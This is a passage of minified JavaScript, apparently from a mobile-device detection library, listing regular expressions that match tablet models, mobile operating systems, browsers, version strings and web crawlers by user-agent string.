SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
